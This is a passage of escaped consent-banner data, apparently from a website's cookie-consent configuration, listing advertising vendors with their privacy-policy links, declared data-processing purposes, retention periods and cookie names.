days)\\\x22\x5d,null,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 45 days)\\\x22,1\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 30 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 30 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 45 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 45 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 45 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 45 days)\\\x22,10\x5d\x5d,1,null,\\\x22Uses session cookies\\\x22,1,null,0,0,\x5b1,2,3,8,9,11\x5d,\\\x22https:\/\/asklocala.com\/advertising-privacy-policy\/?_gl\\\\u003d1*145zs89*_up*MQ..*_ga*MjA4NDgxNDYxOC4xNjk2NTEyNTU5*_ga_VRM83PCHBL*MTY5NjUxMjU1OC4xLjEuMTY5NjUxMjU3NS4wLjAuMA..*_ga_5N7836YC9X*MTY5NjUxMjU1OC4xLjEuMTY5NjUxMjU3NS4wLjAuMA..\\\x22,\\\x22Ask Locala requests the following:\\\x22,1\x5d,\x5b124,\\\x22Azira\\\x22,\\\x22https:\/\/azira.com\/fr\/privacy-policy\/#services-policy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 183 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 183 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 180 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 90 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 90 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 90 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 365 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 183 days)\\\x22,10\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,1,null,0,0,\x5b1,2,3,6,8,9,10,11\x5d,\\\x22https:\/\/azira.com\/fr\/privacy-policy\/#services-policy\\\x22,\\\x22Azira requests the following:\\\x22,1\x5d,\x5b126,\\\x22DoubleVerify Inc.\\\x22,\\\x22https:\/\/doubleverify.com\/privacy-notice?tab\\\\u003dsolutions-privacy-notice#solutions-privacy-notice\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 45 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 45 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 45 days)\\\x22\x5d,null,null,\x5b\x5b2,\\\x22Use limited data to select advertising (retention: 45 days)\\\x22,2\x5d,\x5b2,\\\x22Measure advertising performance (retention: 45 days)\\\x22,7\x5d,\x5b2,\\\x22Measure content performance (retention: 45 days)\\\x22,8\x5d,\x5b2,\\\x22Develop and improve services (retention: 45 days)\\\x22,10\x5d\x5d,0,null,\\\x22Uses session cookies\\\x22,0,null,0,0,\x5b1,2,4,6,8,11\x5d,\\\x22https:\/\/doubleverify.com\/privacy-notice?tab\\\\u003dsolutions-privacy-notice#solutions-privacy-notice\\\x22,\\\x22DoubleVerify Inc. requests the following:\\\x22,0\x5d,\x5b128,\\\x22BIDSWITCH GmbH\\\x22,\\\x22https:\/\/www.bidswitch.com\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Save and communicate privacy choices (retention: 365 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 365 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 365 days)\\\x22,10\x5d\x5d,1,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22tuuid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.bidswitch.com\\\x22,\x5b1,2,7,9,10\x5d,0\x5d,\x5b\\\x22tuuid_lu\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.bidswitch.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22c\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.bidswitch.com\\\x22,\x5b1\x5d,0\x5d\x5d,1,1,\x5b1,2,3,4,5,6,8,9,11\x5d,\\\x22https:\/\/www.bidswitch.com\/privacy-policy\/\\\x22,\\\x22BIDSWITCH GmbH requests the following:\\\x22,1\x5d,\x5b129,\\\x22IPONWEB GmbH\\\x22,\\\x22https:\/\/www.iponweb.com\/policies-legal\/iponweb-privacy-policy\/\\\x22,1,null,\x5b\\\x22Save and communicate privacy choices (retention: 365 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 365 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 365 days)\\\x22,10\x5d\x5d,1,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22tuuid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.iponweb.com\\\x22,\x5b1,2,3,4,7,9,10\x5d,0\x5d,\x5b\\\x22tuuid_lu\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.iponweb.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22c\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.iponweb.com\\\x22,\x5b1\x5d,0\x5d\x5d,1,1,\x5b1,2,3,5,6,7,8,11\x5d,\\\x22https:\/\/www.iponweb.com\/policies-legal\/iponweb-privacy-policy\/\\\x22,\\\x22IPONWEB GmbH requests the following:\\\x22,1\x5d,\x5b130,\\\x22NextRoll, Inc.\\\x22,\\\x22https:\/\/www.nextroll.com\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 365 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 365 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 90 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 365 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 365 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 365 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 365 days)\\\x22,10\x5d\x5d,1,null,\\\x22395 (days)\\\x22,0,\x5b\x5b\\\x22__adroll\\\x22,1,\\\x221 (days)\\\x22,\\\x22d.adroll.com\\\x22,\x5b1,2,3,4,5,6,7,9,10\x5d,1\x5d,\x5b\\\x22__adroll_shared\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*.adroll.com\\\x22,\x5b1,2,3,4,5,6,7,9,10\x5d,1\x5d,\x5b\\\x22__adroll_fpc\\\x22,1,\\\x22366 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,5,6,7,9,10\x5d,1\x5d,\x5b\\\x22__adroll_bounced3\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,5,6,7,9,10\x5d,1\x5d,\x5b\\\x22__adroll_bounce_closed\\\x22,1,\\\x22395 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,5,6,7,9,10\x5d,1\x5d,\x5b\\\x22__adroll_load_stats\\\x22,1,\\\x2230 (days)\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,5,6,7,9,10\x5d,1\x5d,\x5b\\\x22__adroll_consent_params\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22*\\\x22,\x5b1,2,3,4,5,6,7,9,10\x5d,1\x5d,\x5b\\\x22__adroll_tcf_banner_seen\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22s.adroll.com\\\x22,\x5b1,2,3,4,5,6,7,9,10\x5d\x5d,\x5b\\\x22__adroll_consent_data\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22s.adroll.com\\\x22,\x5b1,2,3,4,5,6,7,9,10\x5d\x5d\x5d,1,1,\x5b1,2,3,6,7,8,10,11\x5d,\\\x22https:\/\/www.nextroll.com\/lia\\\x22,\\\x22NextRoll, Inc. requests the following:\\\x22,1\x5d,\x5b142,\\\x22Media.net Advertising FZ-LLC\\\x22,\\\x22https:\/\/www.media.net\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 365 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 365 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 395 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 395 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 180 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 180 days)\\\x22,10\x5d\x5d,0,null,\\\x22396 (days)\\\x22,1,null,1,1,\x5b1,2,3,4,5,6,7,8,10,11\x5d,\\\x22https:\/\/www.media.net\/privacy-policy\/#legitimate-interest\\\x22,\\\x22Media.net Advertising FZ-LLC requests the following:\\\x22,1\x5d,\x5b148,\\\x22LiveIntent Inc.\\\x22,\\\x22https:\/\/liveintent.com\/services-privacy-policy\/\\\x22,0,null,null,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 730 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 730 days)\\\x22,2\x5d,\x5b1,\\\x22Measure advertising performance (retention: 730 days)\\\x22,7\x5d\x5d,0,null,\\\x22731 (days)\\\x22,1,\x5b\x5b\\\x22_lc2_fpi\\\x22,1,\\\x22730 (days)\\\x22,\\\x22\\\x22,\x5b2,7\x5d,1,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_lc2_fpi\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b2,7\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_lc2_fpi_exp\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b2,7\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_li_dcdm_c\\\x22,1,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b2,7\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22lidid\\\x22,1,\\\x22730 (days)\\\x22,\\\x22\\\x22,\x5b2,7\x5d,1,null,null,null,null,\x5b\\\x22*.liadm.com\\\x22\x5d\x5d,\x5b\\\x22_li_duid\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b2,7\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_li_ss\\\x22,1,\\\x2230 (days)\\\x22,\\\x22\\\x22,\x5b2,7\x5d,1,null,null,null,null,\x5b\\\x22*\\\x22,\\\x22*.liadm.com\\\x22\x5d\x5d,\x5b\\\x22_li_ss\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b2,7\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_li_ss__exp\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b2,7\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_li_ci\\\x22,1,\\\x221 (days)\\\x22,\\\x22\\\x22,\x5b2,7\x5d,1,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_li_ci\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b2,7\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_li_ci__exp\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b2,7\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_li_cim\\\x22,1,\\\x2230 (days)\\\x22,\\\x22\\\x22,\x5b2,7\x5d,1,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_li_cim\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b2,7\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_li_cim__exp\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b2,7\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_li_ld\\\x22,1,\\\x2230 (days)\\\x22,\\\x22\\\x22,\x5b2,7\x5d,1,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_li_ld\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b2,7\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_li_ld__exp\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b2,7\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_liChk\\\x22,1,\\\x221 (days)\\\x22,\\\x22\\\x22,\x5b2,7\x5d,0,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22_liChk\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22\\\x22,\x5b2,7\x5d,null,null,null,null,null,\x5b\\\x22*\\\x22\x5d\x5d,\x5b\\\x22tuuid\\\x22,1,\\\x22730 (days)\\\x22,\\\x22\\\x22,\x5b2,7\x5d,1,null,null,null,null,\x5b\\\x22*.liadm.com\\\x22\x5d\x5d,\x5b\\\x22tuuid_lu\\\x22,1,\\\x22730 (days)\\\x22,\\\x22\\\x22,\x5b2,7\x5d,1,null,null,null,null,\x5b\\\x22*.liadm.com\\\x22\x5d\x5d,\x5b\\\x22c\\\x22,1,\\\x22730 (days)\\\x22,\\\x22\\\x22,\x5b2,7\x5d,1,null,null,null,null,\x5b\\\x22*.liadm.com\\\x22\x5d\x5d,\x5b\\\x22bh2\\\x22,1,\\\x22183 (days)\\\x22,\\\x22\\\x22,\x5b2,7\x5d,1,null,null,null,null,\x5b\\\x22*.liadm.com\\\x22\x5d\x5d,\x5b\\\x22csrf\\\x22,1,\\\x221 (days)\\\x22,\\\x22\\\x22,\x5b2,7\x5d,0,null,null,null,null,\x5b\\\x22*.liadm.com\\\x22\x5d\x5d\x5d,1,1,\x5b1,2,3,5,6,11\x5d,null,\\\x22LiveIntent Inc. requests the following:\\\x22,1\x5d,\x5b156,\\\x22Basis Global Technologies, Inc.\\\x22,\\\x22https:\/\/privacy.basis.net\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 540 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 540 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 540 days)\\\x22\x5d,\x5b\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 540 days)\\\x22,1\x5d,\x5b2,\\\x22Use limited data to select advertising (retention: 0 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 180 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 180 days)\\\x22,4\x5d,\x5b2,\\\x22Measure advertising performance (retention: 35 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 540 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 540 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,0,null,1,1,\x5b1,2,3,5,6,8,9,10,11\x5d,\\\x22https:\/\/privacy.basis.net\/#gdpr\\\x22,\\\x22Basis Global Technologies, Inc. requests the following:\\\x22,1\x5d,\x5b157,\\\x22Seedtag Advertising S.L\\\x22,\\\x22https:\/\/19567840.fs1.hubspotusercontent-na1.net\/hubfs\/19567840\/Website%20-%20Terms%20and%20Conditions\/Seedtag_Contextual%20Advertising%20Privacy%20Policy_ENG.docx%20(2).pdf\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors\\\x22,\\\x22Deliver and present advertising and content\\\x22,\\\x22Save and communicate privacy choices\\\x22\x5d,null,null,\x5b\x5b1,\\\x22Store and\/or access information on a device\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance\\\x22,7\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services\\\x22,10\x5d\x5d,1,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22st_opo\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.seedtag.com\\\x22,null,0\x5d,\x5b\\\x22st_uid\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.seedtag.com\\\x22,\x5b1,2,7,10\x5d,1\x5d,\x5b\\\x22st_cs\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.seedtag.com\\\x22,\x5b1,2,7,10\x5d,1\x5d,\x5b\\\x22st_csd\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.seedtag.com\\\x22,\x5b1\x5d,1\x5d,\x5b\\\x22st_ssp\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.seedtag.com\\\x22,\x5b1,2,7,10\x5d,1\x5d,\x5b\\\x22gv\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.seedtag.com\\\x22,\x5b1\x5d,1\x5d\x5d,1,1,\x5b1,2,3,6,8,11\x5d,\\\x22https:\/\/19567840.fs1.hubspotusercontent-na1.net\/hubfs\/19567840\/Website%20-%20Terms%20and%20Conditions\/Seedtag_Contextual%20Advertising%20Privacy%20Policy_ENG.docx%20(2).pdf\\\x22,\\\x22Seedtag Advertising S.L requests the following:\\\x22,1\x5d,\x5b161,\\\x22SMADEX, S.L.U.\\\x22,\\\x22https:\/\/smadex.com\/privacy-policy\/\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 365 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 365 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 90 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,\x5b\\\x22Use precise geolocation data\\\x22\x5d,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 365 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 365 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 365 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 365 days)\\\x22,4\x5d,\x5b1,\\\x22Measure advertising performance (retention: 365 days)\\\x22,7\x5d,\x5b1,\\\x22Develop and improve services (retention: 365 days)\\\x22,10\x5d\x5d,1,null,\\\x22365 (days)\\\x22,0,\x5b\x5b\\\x22smxtrack\\\x22,1,\\\x22365 (days)\\\x22,\\\x22*.smadex.com\\\x22,\x5b1,2,3,4,7,10\x5d,1\x5d\x5d,1,1,\x5b1,2,3,4,7,8,10,11\x5d,\\\x22https:\/\/smadex.com\/privacy-policy\/\\\x22,\\\x22SMADEX, S.L.U. requests the following:\\\x22,1\x5d,\x5b163,\\\x22Bombora Inc.\\\x22,\\\x22https:\/\/bombora.com\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 730 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 730 days)\\\x22,1\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 730 days)\\\x22,3\x5d,\x5b2,\\\x22Measure advertising performance (retention: 730 days)\\\x22,7\x5d,\x5b2,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 730 days)\\\x22,9\x5d,\x5b2,\\\x22Develop and improve services (retention: 730 days)\\\x22,10\x5d\x5d,0,null,\\\x22365 (days)\\\x22,1,\x5b\x5b\\\x22pi\\\x22,1,\\\x22365 (days)\\\x22,\\\x22ml314.com\\\x22,\x5b1,3\x5d,1\x5d,\x5b\\\x22_ccmaid\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22ml314.com\\\x22,\x5b1,3\x5d,0\x5d\x5d,1,1,\x5b1,2,3,5,6,8,10\x5d,\\\x22https:\/\/bombora.com\/privacy\\\x22,\\\x22Bombora Inc. requests the following:\\\x22,1\x5d,\x5b164,\\\x22Outbrain UK.\\\x22,\\\x22https:\/\/www.outbrain.com\/privacy\\\x22,1,null,\x5b\\\x22Ensure security, prevent and detect fraud, and fix errors (retention: 396 days)\\\x22,\\\x22Deliver and present advertising and content (retention: 396 days)\\\x22,\\\x22Save and communicate privacy choices (retention: 396 days)\\\x22\x5d,\x5b\\\x22Match and combine data from other data sources\\\x22,\\\x22Link different devices\\\x22,\\\x22Identify devices based on information transmitted automatically\\\x22\x5d,null,\x5b\x5b1,\\\x22Store and\/or access information on a device (retention: 396 days)\\\x22,1\x5d,\x5b1,\\\x22Use limited data to select advertising (retention: 396 days)\\\x22,2\x5d,\x5b1,\\\x22Create profiles for personalised advertising (retention: 396 days)\\\x22,3\x5d,\x5b1,\\\x22Use profiles to select personalised advertising (retention: 396 days)\\\x22,4\x5d,\x5b1,\\\x22Create profiles to personalise content (retention: 396 days)\\\x22,5\x5d,\x5b1,\\\x22Use profiles to select personalised content (retention: 396 days)\\\x22,6\x5d,\x5b1,\\\x22Measure advertising performance (retention: 396 days)\\\x22,7\x5d,\x5b1,\\\x22Measure content performance (retention: 396 days)\\\x22,8\x5d,\x5b1,\\\x22Understand audiences through statistics or combinations of data from different sources (retention: 396 days)\\\x22,9\x5d,\x5b1,\\\x22Develop and improve services (retention: 396 days)\\\x22,10\x5d,\x5b1,\\\x22Use limited data to select content (retention: 396 days)\\\x22,11\x5d\x5d,1,null,\\\x22396 (days)\\\x22,1,\x5b\x5b\\\x22obuid\\\x22,1,\\\x2290 (days)\\\x22,\\\x22\\\x22,\x5b1,2,3,4,5,6,7,8,9,10,11\x5d,1,null,null,null,null,\x5b\\\x22*.outbrain.com\\\x22,\\\x22*.zemanta.com\\\x22\x5d\x5d,\x5b\\\x22optout\\\x22,1,\\\x22400 (days)\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22thirdparty\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22OB-CLDT\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1,7,9,10\x5d\x5d,\x5b\\\x22OB-CNSNT-2\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22OB-TPCS\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22OB-USER-TOKEN\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1,2,3,4,5,6,7,8,9,10,11\x5d\x5d,\x5b\\\x22OB-USER-TOKEN-CREATION\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22OB-AD-BLOCKER-STAT\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22OB-AD-BLOCKER-WL-STAT\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1,2,7,8,11\x5d\x5d,\x5b\\\x22OB-FD-TO\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22OB-FDE\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22OB-CCPA\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1,2,7,8,11\x5d\x5d,\x5b\\\x22OB-lastPageViewInfo\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1,10\x5d\x5d,\x5b\\\x22OB:LSU\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22OB-SKELETON-STRUCT\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1,10\x5d\x5d,\x5b\\\x22OB-FREQUENCY\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1,2,11\x5d\x5d,\x5b\\\x22OB-SYNC\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22OB-SYNC-TTL\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22ob-test\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22ob-monitor-obm-MCDPRetriesError\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1,10\x5d\x5d,\x5b\\\x22ob-monitor-obm-ImageError\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1,10\x5d\x5d,\x5b\\\x22ob-monitor-obm-PixelLoadingError\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1,10\x5d\x5d,\x5b\\\x22auid\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1,7,9,10\x5d,1\x5d,\x5b\\\x22dicbo_id\\\x22,1,\\\x227 (days)\\\x22,\\\x22*\\\x22,\x5b1,7,9,10\x5d,0\x5d,\x5b\\\x22ref-\x7b\x7d\\\x22,1,\\\x221 (days)\\\x22,\\\x22*.outbrain.com\\\x22,\x5b1,2,7,8,9,10,11\x5d,1\x5d,\x5b\\\x22zoptout\\\x22,1,\\\x22400 (days)\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1\x5d,0\x5d,\x5b\\\x22FPtrust\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22token\\\x22,2,\\\x22Uses session cookies\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1\x5d\x5d,\x5b\\\x22zuid\\\x22,1,\\\x2290 (days)\\\x22,\\\x22*.zemanta.com\\\x22,\x5b1,2,3,4,7,11\x5d,1\x5d,\x5b\\\x22sync\\\x22,1,\\\x227 